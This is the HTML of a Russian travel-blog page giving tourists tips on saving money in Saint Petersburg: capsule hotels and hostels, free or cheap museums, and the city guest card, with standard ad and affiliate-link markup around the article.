	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://vpitergo.ru/category/otdyh/restorany/">Рестораны</a></li>
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpitergo.ru/category/otdyh/bar/">Бары</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://vpitergo.ru/category/otdyh/sport-i-fitnes/">Спорт и фитнес</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1633"><a href="https://vpitergo.ru/category/otdyh/krasota-zdorovye/">Красота и здоровье</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://vpitergo.ru/category/otdyh/krasota-zdorovye/parikmaherskie/">Парикмахерские</a></li>
		<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://vpitergo.ru/category/otdyh/krasota-zdorovye/massaj/">Массаж</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://vpitergo.ru/category/kino-i-iskusstvo/">Кино и искусство</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://vpitergo.ru/category/kino-i-iskusstvo/teatry/">Театры</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://vpitergo.ru/category/kino-i-iskusstvo/kinoteatry/">Кинотеатры</a></li>
</ul>
</li>
<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2012"><a href="https://vpitergo.ru/category/magaziny/">Магазины</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2905"><a href="https://vpitergo.ru/category/magaziny/odezhda/">Одежда</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2906"><a href="https://vpitergo.ru/category/magaziny/odezhda/prokat/">Прокат</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://vpitergo.ru/category/news/">Новости</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://vpitergo.ru/kontakty/">Контакты</a></li>
<li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://vpitergo.ru/o-nas/">О нас</a></li>
</ul></div>					</div>

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Поиск</span>
			</a>
		</li>
		</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

</header>


			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://vpitergo.ru/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://vpitergo.ru/category/otdyh/">Отдых</a><em class="delimiter">/</em><span class="current">Как сэкономить в Питере туристу</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vpitergo.ru\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u041e\u0442\u0434\u044b\u0445","@id":"https:\/\/vpitergo.ru\/category\/otdyh\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://vpitergo.ru/category/otdyh/">Отдых</a><a class="post-cat tie-cat-350" href="https://vpitergo.ru/category/otdyh/hotel/">Отели</a><a class="post-cat tie-cat-16" href="https://vpitergo.ru/category/otdyh/restorany/">Рестораны</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> В тренде</div>
		<h1 class="post-title entry-title">Как сэкономить в Питере туристу</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://vpitergo.ru/author/meylis/"><img alt="Photo of Meylis" src="//secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=140&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=280&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-140 photo" height="140" width="140" loading="lazy"></a>
						</span>
					<span class="meta-author"><a href="https://vpitergo.ru/author/meylis/" class="author-name tie-icon" title="Meylis">Meylis</a></span></span></span><span class="date meta-item tie-icon">05.04.2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1&nbsp;683 </span></div></div>	</div>

	
	
</header>


				</div>
			</div>
		<div class="container fullwidth-featured-area-wrapper"><div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1170" height="610" src="[data-uri]" class="attachment-full size-full wp-post-image lazy" alt="Как сэкономить в Питере туристу" is_main_img="1" sizes="(max-width: 1170px) 100vw, 1170px" data-srcset="/wp-content/uploads/2019/04/11-min.png 1170w,/wp-content/uploads/2019/04/11-min-300x156.png 300w,/wp-content/uploads/2019/04/11-min-768x400.png 768w,/wp-content/uploads/2019/04/11-min-1024x534.png 1024w, https://vpitergo.ru/wp-content/uploads/2019/04/11-min.png"><noscript><img width="1170" height="610" src="https://vpitergo.ru/wp-content/uploads/2019/04/11-min.png" class="attachment-full size-full wp-post-image" alt="Как сэкономить в Питере туристу" is_main_img="1" srcset="/wp-content/uploads/2019/04/11-min.png 1170w,/wp-content/uploads/2019/04/11-min-300x156.png 300w,/wp-content/uploads/2019/04/11-min-768x400.png 768w,/wp-content/uploads/2019/04/11-min-1024x534.png 1024w" sizes="(max-width: 1170px) 100vw, 1170px"></noscript>
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Как сэкономить в Питере туристу
						</figcaption>
					</figure></div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
<div id="yandex_rtb_R-A-418743-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-418743-2",
                renderTo: "yandex_rtb_R-A-418743-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
			<div class="flat_pm_start"></div>
<p>Санкт-Петербург привлекательный город для туристов, он притягивает своей загадочностью, богатой историей, насыщенной культурной жизнью.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_23 counter-hierarchy counter-decimal ez-toc-light-blue">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9A%D0%B0%D0%BA_%D1%81%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%82%D1%8C_%D0%B2_%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%B5_%D0%BD%D0%B0_%D0%B6%D0%B8%D0%BB%D1%8C%D0%B5" title="Как сэкономить в Питере на жилье">Как сэкономить в Питере на жилье</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%BD%D0%B0%D1%8F_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B0_%D0%B2_%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%B5" title="Культурная программа в Питере">Культурная программа в Питере</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9A%D0%B0%D1%80%D1%82%D0%B0-%D0%B3%D0%BE%D1%81%D1%82%D1%8F_%D0%A1%D0%B0%D0%BD%D0%BA%D1%82-%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0" title="Карта-гостя Санкт-Петербурга">Карта-гостя Санкт-Петербурга</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-4" href="#%D0%A1%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D0%B5_%D1%82%D0%B0%D0%BA%D0%B6%D0%B5" title="Смотрите также:">Смотрите также:</a></li></ul></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA_%D1%81%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%82%D1%8C_%D0%B2_%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%B5_%D0%BD%D0%B0_%D0%B6%D0%B8%D0%BB%D1%8C%D0%B5"></span>Как сэкономить в Питере на жилье<span class="ez-toc-section-end"></span></h2>
<p>Одним из самых дешевых вариантов временного проживания являются <a href="https://vpitergo.ru/hostely-kapsulnogo-tipa-v-peterburge/">гостиницы капсульного типа</a>, рассчитанные на несколько человек. В общем пользовании будет кухня, ванна, туалет, но ваше спальное место будет скрыто от посторонних глаз. В некоторых отелях выдают постельное белье и туалетные принадлежности.</p>
<p><img loading="lazy" class="aligncenter wp-image-2508 size-full lazy" src="[data-uri]" alt="Как сэкономить в Питере на жилье" width="3500" height="2333" sizes="(max-width: 3500px) 100vw, 3500px" data-srcset="/wp-content/uploads/2019/04/01-63.jpg 3500w,/wp-content/uploads/2019/04/01-63-300x200.jpg 300w,/wp-content/uploads/2019/04/01-63-768x512.jpg 768w,/wp-content/uploads/2019/04/01-63-1024x683.jpg 1024w, https://vpitergo.ru/wp-content/uploads/2019/04/01-63.jpg"><noscript><img loading="lazy" class="aligncenter wp-image-2508 size-full" src="https://vpitergo.ru/wp-content/uploads/2019/04/01-63.jpg" alt="Как сэкономить в Питере на жилье" width="3500" height="2333" srcset="/wp-content/uploads/2019/04/01-63.jpg 3500w,/wp-content/uploads/2019/04/01-63-300x200.jpg 300w,/wp-content/uploads/2019/04/01-63-768x512.jpg 768w,/wp-content/uploads/2019/04/01-63-1024x683.jpg 1024w" sizes="(max-width: 3500px) 100vw, 3500px"></noscript></p>
<p>Также можно временно разместиться в хостелах, где готовить еду можно самим, купив продукты в супермаркетах.</p>
<h2><span class="ez-toc-section" id="%D0%9A%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%BD%D0%B0%D1%8F_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B0_%D0%B2_%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%B5"></span>Культурная программа в Питере<span class="ez-toc-section-end"></span></h2>
<p>В Питере много музеев, которые можно посетить недорого или бесплатно в определенные дни. Бесплатно можно посетить: музей гражданской авиации, геологоразведочный музей Чернышева, дом В.В. Набокова, музей истории фотографии. Недорогими и интересными музеями можно назвать: музей железных дорог России, зоологический музей, <a href="https://vpitergo.ru/eksponaty-kunstkamery-v-sankt-peterburge/">кунсткамеру</a>. Также в некоторых музеях есть бесплатные дни для посещения: <a href="https://vpitergo.ru/kratkaia-informatsiia-o-muzee-ermitazh/">Эрмитаж</a>, Русский музей.</p>
<p><img loading="lazy" class="aligncenter wp-image-2507 size-full lazy" src="[data-uri]" alt="Культурная программа в Питере" width="807" height="605" sizes="(max-width: 807px) 100vw, 807px" data-srcset="/wp-content/uploads/2019/04/02-20.jpg 807w,/wp-content/uploads/2019/04/02-20-300x225.jpg 300w,/wp-content/uploads/2019/04/02-20-768x576.jpg 768w, https://vpitergo.ru/wp-content/uploads/2019/04/02-20.jpg"><noscript><img loading="lazy" class="aligncenter wp-image-2507 size-full" src="https://vpitergo.ru/wp-content/uploads/2019/04/02-20.jpg" alt="Культурная программа в Питере" width="807" height="605" srcset="/wp-content/uploads/2019/04/02-20.jpg 807w,/wp-content/uploads/2019/04/02-20-300x225.jpg 300w,/wp-content/uploads/2019/04/02-20-768x576.jpg 768w" sizes="(max-width: 807px) 100vw, 807px"></noscript></p>
<p>В свободное время вы можете бесплатно прогуляться в скверах и <a href="https://vpitergo.ru/besplatnye-parki-sankt-peterburga/">парках города</a>, полюбоваться <a href="https://vpitergo.ru/kogda-otkryvayutsya-fontany-v-petergofe/">красивыми фонтанами</a> и <a href="https://vpitergo.ru/pamyatnik-mednyj-vsadnik-v-peterburge/">историческими памятниками.</a></p>
<h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D1%80%D1%82%D0%B0-%D0%B3%D0%BE%D1%81%D1%82%D1%8F_%D0%A1%D0%B0%D0%BD%D0%BA%D1%82-%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0"></span>Карта-гостя Санкт-Петербурга<span class="ez-toc-section-end"></span></h2>
<p>Можно приобрести карту-гостя, которая даёт туристам множество привилегий. Она бывает на несколько дней, нужное вам количество вы выбираете сами. Карта позволит вам посетить с хорошей скидкой <a href="https://vpitergo.ru/5-luchshih-variantov-otdyha-s-detmi-v-sankt-peterburge/">достопримечательности города</a> и забронировать место в некоторых отелях по сниженной цене. Приобрести карту можно в некоторых отелях, онлайн, забрав её в пункте выдачи. Цена карты варьируется в зависимости от ваших предпочтений, пожеланий и предпочтений.</p>
<p><img loading="lazy" class="aligncenter wp-image-2509 size-full lazy" src="[data-uri]" alt="Как сэкономить туристам в СПб" width="1280" height="838" sizes="(max-width: 1280px) 100vw, 1280px" data-srcset="/wp-content/uploads/2019/04/01-64.jpg 1280w,/wp-content/uploads/2019/04/01-64-300x196.jpg 300w,/wp-content/uploads/2019/04/01-64-768x503.jpg 768w,/wp-content/uploads/2019/04/01-64-1024x670.jpg 1024w, https://vpitergo.ru/wp-content/uploads/2019/04/01-64.jpg"><noscript><img loading="lazy" class="aligncenter wp-image-2509 size-full" src="https://vpitergo.ru/wp-content/uploads/2019/04/01-64.jpg" alt="Как сэкономить туристам в СПб" width="1280" height="838" srcset="/wp-content/uploads/2019/04/01-64.jpg 1280w,/wp-content/uploads/2019/04/01-64-300x196.jpg 300w,/wp-content/uploads/2019/04/01-64-768x503.jpg 768w,/wp-content/uploads/2019/04/01-64-1024x670.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px"></noscript></p>
<h4><span class="ez-toc-section" id="%D0%A1%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D0%B5_%D1%82%D0%B0%D0%BA%D0%B6%D0%B5"></span>Смотрите также:<span class="ez-toc-section-end"></span></h4>
<ul>
<li><a href="https://vpitergo.ru/mesta-v-pitere-gde-mozhno-sdelat-krutye-foto/">Места в Питере, где можно сделать крутые фото</a></li>
<li><a href="https://vpitergo.ru/mesta-v-peterburge-gde-mozhno-gulyat-po-krysham/">Места в Петербурге, где можно гулять по крышам</a></li>
<li><a href="https://vpitergo.ru/top-mest-dlya-semejnogo-otdyha-v-sankt-peterburge/">Топ мест для семейного отдыха в Санкт-Петербурге</a></li>
<li><a href="https://vpitergo.ru/mesta-v-peterburge-gde-mozhno-poslushat-dzhaz/">Места в Петербурге, где можно послушать джаз</a></li>
<li><a href="https://vpitergo.ru/restorany-na-kryshah-sankt-peterburga/">Рестораны на крышах Санкт-Петербурга</a></li>
</ul>
<div class="flat_pm_end"></div>

			<div class="stream-item stream-item-below-post-content"><div style="text-align:left">
	<div style="font-size: 1.2rem;font-weight: 500;line-height: 3rem;">Лайфхак 1 - Перемещаемся выгодно и комфортно везде</div>
Билеты на поезд по лучшей цене - <a class="hypertext" title="Poezd.ru" href="#poezd" rel="https://tp.media/r?marker=235316.lh&p=4050&u=https%3A%2F%2Fpoezd.ru">Poezd.ru</a> и <a class="hypertext" title="Tutu.ru" href="#tutu" rel="https://tp.media/r?marker=235316.lh&p=1294&u=https%3A%2F%2Fwww.tutu.ru">Tutu.ru</a>. Взять авто в аренду в любом аэропорту или городе — Rentalcars. А если решите полететь на самолете (кстати, не дороже поезда и машины) - <a class="hypertext" title="Aviasales" href="#aviasales" rel="https://tp.media/r?marker=235316.lh&p=4114&u=https%3A%2F%2Fwww.aviasales.ru">Aviasales</a>

<div style="font-size: 1.2rem;font-weight: 500;line-height: 3rem;">Лайфхак 2 - Остановиться можно не только в отеле, но и в квартире</div>
Ищите скидки в аграгаторе отелей <a class="hypertext" title="Hotellook" href="#hotellook" rel="https://tp.media/r?marker=235316.lh&p=4115&u=https%3A%2F%2Fhotellook.com">Hotellook</a>. Бронируйте жильё для отдыха на <a class="hypertext" title="Суточно.ру" href="#sutochno" rel="https://tp.media/r?marker=235316.lh&p=2690&u=https%3A%2F%2Fsutochno.ru%2F">Суточно.ру</a>

<div style="font-size: 1.2rem;font-weight: 500;line-height: 3rem;">Лайфхак 3 - Не переплачивайте за экскурсии</div>
Выбирайте экскурсии онлайн у проверенных гидов с озывами в <a class="hypertext" title="Tripster" href="#tripster" rel="https://tp.media/r?marker=235316.lh&p=652&u=https%3A%2F%2Fexperience.tripster.ru">Tripster</a>.

<div style="font-size: 1.2rem;font-weight: 500;line-height: 3rem;">Лайфхак 4 - Посещайте музеи и достопримечательности без очередей</div>
Покупайте билеты заранее онлайн на <a class="hypertext" title="Musement" href="#musement" rel="https://tp.media/r?marker=235316.lh&p=2015&u=https%3A%2F%2Fwww.musement.com%2F">Musement</a> и <a class="hypertext" title="TicketNetwork" href="#ticketnetwork" rel="https://tp.media/r?marker=235316.lh&p=1948&u=https%3A%2F%2Fwww.ticketnetwork.com%2F">TicketNetwork</a> и приходите уже с купленным билетом.
</div>
</div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Теги</div><span class="tagcloud"><a href="https://vpitergo.ru/tag/kak-v-pitere-sekonomit-na-ekskursiyah/" rel="tag">Как в Питере сэкономить на экскурсиях</a> <a href="https://vpitergo.ru/tag/kak-sekonomit-v-pitere/" rel="tag">Как сэкономить в Питере</a> <a href="https://vpitergo.ru/tag/kak-sekonomit-na-poezdke-v-piter/" rel="tag">Как сэкономить на поездке в Питер</a></span></div>
		</div>

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://vpitergo.ru/author/meylis/"><img alt="Photo of Meylis" src="[data-uri]" class="avatar avatar-140 photo lazy" height="140" width="140" loading="lazy" data-srcset="//secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=280&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=140&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Meylis" src="https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=140&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=280&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-140 photo" height="140" width="140" loading="lazy"></noscript></a>
						</span>
					<span class="meta-author"><a href="https://vpitergo.ru/author/meylis/" class="author-name tie-icon" title="Meylis">Meylis</a></span></span></span><span class="date meta-item tie-icon">05.04.2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1&nbsp;683 </span></div></div>			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2019-04-05T19:54:35+03:00","datePublished":"2019-04-05T19:54:35+03:00","dateModified":"2019-06-05T10:45:35+03:00","headline":"\u041a\u0430\u043a \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u0432 \u041f\u0438\u0442\u0435\u0440\u0435 \u0442\u0443\u0440\u0438\u0441\u0442\u0443","name":"\u041a\u0430\u043a \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u0432 \u041f\u0438\u0442\u0435\u0440\u0435 \u0442\u0443\u0440\u0438\u0441\u0442\u0443","keywords":"\u041a\u0430\u043a \u0432 \u041f\u0438\u0442\u0435\u0440\u0435 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043d\u0430 \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f\u0445,\u041a\u0430\u043a \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u0432 \u041f\u0438\u0442\u0435\u0440\u0435,\u041a\u0430\u043a \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043d\u0430 \u043f\u043e\u0435\u0437\u0434\u043a\u0435 \u0432 \u041f\u0438\u0442\u0435\u0440","url":"https:\/\/vpitergo.ru\/kak-sekonomit-v-pitere-turistu\/","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0433\u043e\u0440\u043e\u0434 \u0434\u043b\u044f \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432, \u043e\u043d \u043f\u0440\u0438\u0442\u044f\u0433\u0438\u0432\u0430\u0435\u0442 \u0441\u0432\u043e\u0435\u0439 \u0437\u0430\u0433\u0430\u0434\u043e\u0447\u043d\u043e\u0441\u0442\u044c\u044e, \u0431\u043e\u0433\u0430\u0442\u043e\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0435\u0439, \u043d\u0430\u0441\u044b\u0449\u0435\u043d\u043d\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u044c\u044e. \u041a\u0430\u043a \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u0432 \u041f\u0438\u0442\u0435\u0440\u0435 \u043d\u0430 \u0436\u0438\u043b\u044c\u0435 \u041e\u0434\u043d\u0438\u043c \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u0434\u0435\u0448\u0435\u0432\u044b\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e","copyrightYear":"2019","articleSection":"\u041e\u0442\u0434\u044b\u0445,\u041e\u0442\u0435\u043b\u0438,\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u044b","articleBody":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0433\u043e\u0440\u043e\u0434 \u0434\u043b\u044f \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432, \u043e\u043d \u043f\u0440\u0438\u0442\u044f\u0433\u0438\u0432\u0430\u0435\u0442 \u0441\u0432\u043e\u0435\u0439 \u0437\u0430\u0433\u0430\u0434\u043e\u0447\u043d\u043e\u0441\u0442\u044c\u044e, \u0431\u043e\u0433\u0430\u0442\u043e\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0435\u0439, \u043d\u0430\u0441\u044b\u0449\u0435\u043d\u043d\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u044c\u044e.\r\n\u041a\u0430\u043a \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u0432 \u041f\u0438\u0442\u0435\u0440\u0435 \u043d\u0430 \u0436\u0438\u043b\u044c\u0435\r\n\u041e\u0434\u043d\u0438\u043c \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u0434\u0435\u0448\u0435\u0432\u044b\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0446\u044b \u043a\u0430\u043f\u0441\u0443\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a. \u0412 \u043e\u0431\u0449\u0435\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0431\u0443\u0434\u0435\u0442 \u043a\u0443\u0445\u043d\u044f, \u0432\u0430\u043d\u043d\u0430, \u0442\u0443\u0430\u043b\u0435\u0442, \u043d\u043e \u0432\u0430\u0448\u0435 \u0441\u043f\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u0441\u043a\u0440\u044b\u0442\u043e \u043e\u0442 \u043f\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0433\u043b\u0430\u0437. \u0412 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043e\u0442\u0435\u043b\u044f\u0445 \u0432\u044b\u0434\u0430\u044e\u0442 \u043f\u043e\u0441\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0431\u0435\u043b\u044c\u0435 \u0438 \u0442\u0443\u0430\u043b\u0435\u0442\u043d\u044b\u0435 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u043d\u043e\u0441\u0442\u0438.\r\n\r\n\r\n\r\n\u0422\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u0445\u043e\u0441\u0442\u0435\u043b\u0430\u0445, \u0433\u0434\u0435 \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u0435\u0434\u0443 \u043c\u043e\u0436\u043d\u043e \u0441\u0430\u043c\u0438\u043c, \u043a\u0443\u043f\u0438\u0432 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b \u0432 \u0441\u0443\u043f\u0435\u0440\u043c\u0430\u0440\u043a\u0435\u0442\u0430\u0445.\r\n\u041a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u0430\u044f \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u0432 \u041f\u0438\u0442\u0435\u0440\u0435\r\n\u0412 \u041f\u0438\u0442\u0435\u0440\u0435 \u043c\u043d\u043e\u0433\u043e \u043c\u0443\u0437\u0435\u0435\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u044c \u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e \u0438\u043b\u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u0432 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0434\u043d\u0438. \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u044c: \u043c\u0443\u0437\u0435\u0439 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0439 \u0430\u0432\u0438\u0430\u0446\u0438\u0438, \u0433\u0435\u043e\u043b\u043e\u0433\u043e\u0440\u0430\u0437\u0432\u0435\u0434\u043e\u0447\u043d\u044b\u0439 \u043c\u0443\u0437\u0435\u0439 \u0427\u0435\u0440\u043d\u044b\u0448\u0435\u0432\u0430, \u0434\u043e\u043c \u0412.\u0412. \u041d\u0430\u0431\u043e\u043a\u043e\u0432\u0430, \u043c\u0443\u0437\u0435\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 